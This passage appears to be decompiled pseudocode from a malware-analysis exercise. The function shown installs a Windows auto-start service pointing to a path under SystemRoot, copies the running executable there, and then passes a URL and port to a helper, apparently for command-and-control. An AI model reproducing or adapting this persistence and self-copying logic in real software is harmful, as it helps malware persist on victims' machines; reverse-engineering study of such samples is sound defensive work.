 7 CHAR Filename; // [sp+410h] [bp-1004h]@14
8 CHAR DisplayName; // [sp+810h] [bp-C04h]@9
9 CHAR BinaryPathName; // [sp+C10h] [bp-804h]@6
10 SC_HANDLE hSCManager; // [sp+1010h] [bp-404h]@3
11 CHAR Src; // [sp+1014h] [bp-400h]@3
12
13 if ( sub_4025B0(&v4) )
14 return 1;
15 strcpy(&Src, aSystemrootSyst);
16 strcat(&Src, &v4);
17 strcat(&Src, a_exe);
18 hSCManager = OpenSCManagerA(0, 0, 0xF003Fu);
19 if ( !hSCManager )
20 return 1;
21 hService = OpenServiceA(hSCManager, lpServiceName, 0xF01FFu);
22 if ( hService )
23 {
24 if ( !ChangeServiceConfigA(hService, 0xFFFFFFFF, 2u, 0xFFFFFFFF, &BinaryPathName, 0, 0, 0, 0, 0, 0) )
25 {
26 CloseServiceHandle(hService);
27 CloseServiceHandle(hSCManager);
28 return 1;
29 }
30 CloseServiceHandle(hService);
31 CloseServiceHandle(hSCManager);
32 }
33 else
34 {
35 strcpy(&DisplayName, lpServiceName);
36 strcat(&DisplayName, aManagerService);
37 hServicea = CreateServiceA(hSCManager, lpServiceName, &DisplayName, 0xF01FFu, 0x20u, 2u, 1u, &Src, 0, 0, 0, 0, 0);
38 if ( !hServicea )
39 {
40 CloseServiceHandle(hSCManager);
41 return 1;
42 }
43 CloseServiceHandle(hServicea);
44 CloseServiceHandle(hSCManager);
45 }
46 if ( ExpandEnvironmentStringsA(&Src, &BinaryPathName, 0x400u) )
47 {
48 if ( GetModuleFileNameA(0, &Filename, 0x400u) )
49 {
50 if ( CopyFileA(&Filename, &BinaryPathName, 0) )
51 {
52 if ( sub_4015B0(&BinaryPathName) )
53 result = 1;
54 else
55 result = sub_401070(aUps, aHttpWww_practi, a80, a60) != 0;
56 }
57 else
58 {
59 result = 1;
60 }
61 }
62 else
63 {
64 result = 1;
65 }
66 }
67 else
68 {
69 result = 1;
70 }
71 return result;
72 }